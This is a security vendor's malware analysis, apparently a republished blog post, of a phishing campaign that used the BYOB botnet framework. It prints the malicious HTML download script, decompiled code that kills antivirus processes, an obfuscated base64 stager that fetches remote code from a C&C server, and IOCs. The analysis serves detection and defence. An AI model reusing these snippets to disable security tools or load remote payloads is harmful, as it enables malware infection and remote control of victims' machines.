2020-12-08 23:12:55 Author: perception-point.io(查看原文) 阅读量:260 收藏
What is BYOB (Build Your Own Botnet)?
In today’s cyber security world, the gap between the expertise required to carry out a high quality attack and the understanding of how the attack actually works is getting narrower. Techniques that were once only accessible to financially backed APT groups, are now easily accessed by novice criminals, aka “script kiddies”, as “plug and play” hacking kits become more widespread.
Naturally, the cyber security community continuously develops tools and techniques that raise the bar for both attackers and defenders. Just as these tools are used to test and enhance defensive capabilities, they can also be used for offensive purposes.
A good example is the recently (July 2018) published BYOB (Build Your Own Botnet) framework that implements all the building blocks needed to build a botnet. This framework was developed for the purpose of improving cyber security defenses. The bot created by BYOB has sophisticated capabilities that are at the level of advanced APT tools. While valuable for the defense side, it also enables any “script kiddie” with mal-intent to leverage the framework to carry out attacks otherwise wouldn’t be able to conduct.
Perception Point’s platform recently intercepted an attack leveraging the BYOB framework. We believe this is the first time the BYOB framework is seen being used for fraudulent activity in the wild. The cyber security community can expect to see much more of this as more “script kiddies” discover the BYOB tool.
Email Analysis.
An email with an HTML attachment was sent to the user. Within the HTML attachment the attacker leverages two types of techniques:
- A link to a phishing site impersonating the Office365 login page
- Tricks the user into downloading a PDF which is actually malware
The rendered HTML attachment:

The Office365 fake login page:

The HTML attachment contains script code that downloads and runs an executable which seems like a PDF document, upon user consent
user@PC:~$ head -30 Delivery-Receipt.html
<script >
function getOS() {
var userAgent = window.navigator.userAgent,
platform = window.navigator.platform,
macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
iosPlatforms = ['iPhone', 'iPad', 'iPod'],
os = null;
if (macosPlatforms.indexOf(platform) !== -1) {
os = 'Mac OS';
} else if (iosPlatforms.indexOf(platform) !== -1) {
os = 'iOS';
} else if (windowsPlatforms.indexOf(platform) !== -1) {
os = 'Windows';
} else if (/Android/.test(userAgent)) {
os = 'Android';
} else if (!os && /Linux/.test(platform)) {
os = 'Linux';
}
return os;
}
if (getOS() == "Windows") {
var downloadUrl = "hxxp://XX.XX.XX.XX/Delivery-Receipt.pdf.exe";
setTimeout("window.location.assign('" + downloadUrl + "');", 1000);
}
</script>
Executable Analysis.
The executable file was created by using PyInstaller, content extraction is done by using PyInstallerExtractor
user@PC:~$ pyinstxtractor.py Delivery-Receipt.pdf.exe [*] Processing Delivery-Receipt.pdf.exe [*] Pyinstaller version: 2.1+ [*] Python version: 27 [*] Length of package: 4520020 bytes [*] Found 24 files in CArchive [*] Beginning extraction...please standby [+] Possible entry point: pyiboot01_bootstrap [+] Possible entry point: rr [*] Found 275 files in PYZ archive [*] Successfully extracted pyinstaller archive: Delivery-Receipt.pdf.exe You can now use a python decompiler on the pyc files within the extracted directory
PyInstaller removes the pyc header as documented here, thereafter decompilation is performed by using pycdc
user@PC:~$ ./pycdc Delivery-Receipt.pdf.exe_extracted/rr > rr.extracted
The downloader terminates any AV software from a long list of known AV vendors, downloads an executable and image (of the rendered HTML file above) and executes them both:
user@PC:~$ cat rr.extracted
...
def mko():
os.popen('net stop "Security Center"')
avs = [
'AAWTray.exe',
'Ad-Aware.exe',
'MSASCui.exe',
'cmd.exe',
'Cmd32.exe',
…
'zapsetup3001.exe',
'zatutor.exe',
'zonalm2601.exe',
'zonealarm.exe']
processes = os.popen('TASKLIST /FI "STATUS eq RUNNING" | find /V "Image Name" | find /V "="').read()
ps = []
for i in processes.split(' '):
if '.exe' in i:
ps.append(i.replace('K\n', '').replace('\n', ''))
for av in avs:
for p in ps:
if p == av:
os.popen('TASKKILL /F /IM "{}"'.format(p))
def main():
mko()
download(EXE_DOWNLOAD_URL, EXE_DOWNLOAD_DST)
download(IMG_DOWNLOAD_URL, IMG_DOWNLOAD_DST)
install(EXE_DOWNLOAD_DST)
try:
openImage(IMG_DOWNLOAD_DST)
except Exception:
pass
if __name__ == '__main__':
main()
The second executable, similarly to the first executable, was created with PyInstaller
user@PC:~$ pyinstxtractor.py dhl.exe
[*] Processing dhl.exe
[*] Pyinstaller version: 2.1+
[*] Python version: 27
[*] Length of package: 4530608 bytes
[*] Found 24 files in CArchive
[*] Beginning extraction...please standby
[+] Possible entry point: pyiboot01_bootstrap
[+] Possible entry point: receipt
[*] Found 279 files in PYZ archive
[*] Successfully extracted pyinstaller archive: dhl.exe
You can now use a python decompiler on the pyc files within the extracted directory
user@PC:~$ ./pycdc dhl.exe_extracted/receipt > receipt.extracted
user@PC:~$ cat receipt.extracted
# Source Generated with Decompyle++
# File: receipt (Python 2.7)
import zlib
import base64
import marshal
import urllib
import json
exec eval(marshal.loads(zlib.decompress(base64.b64decode
('eJwrdmZgYCgtysnJTNIDUvkFqXka6hklJQVW+vqGJqZ6RsaWeiaGeobGRlaGxsYW+vrFJYnpqUXF+uUZhXoFleqaekWpiSkamgAFvBU5'))))
The above obfuscated code evaluates to
urllib.urlopen('hxxp://XX.XX.XX.XX:1338//stagers/whq.py').read()
user@PC:~$ wget -q hxxp://XX.XX.XX.XX:1338//stagers/whq.py
user@PC:~$ head whq.py
#!/usr/bin/python
# -*- coding: utf-8 -*-
'Stager (Build Your Own Botnet)'
# standard libarary
import os
import sys
import struct
import base64
import urllib
...
The above file is an exact copy of https://github.com/malwaredllc/byob/blob/master/byob/core/stagers.py which eventually loads https://github.com/malwaredllc/byob/blob/master/byob/core/loader.py.
As documented in the BYOB github:
- Loaders (byob.core.loaders): remotely import any package/module/scripts from the server
- Payloads (byob.core.payloads): reverse TCP shell designed to remotely import dependencies, packages & modules
The payload connects to the attackers server and awaits commands.
IOCs.
| Artifact | Indicator |
| Email subject | Re: Re: Delivery Attempt Failed Due To Incorrect Delivery Address |
| Delivery-Receipt.html | 77cc1189f09f6dcc06d312447e500f12 |
| Delivery-Receipt.pdf.exe | 36a0492d5fa4d56ba2ccb5d87a0af8c2 |
| dhl.exe | 802b65b94f6644868f7d37e43cc99004 |
| dhl.png | 95eee3a48998fff7f62841cce962e405 |
| C&C server | 145.239.41.132 |
如有侵权请联系:admin#unsafe.sh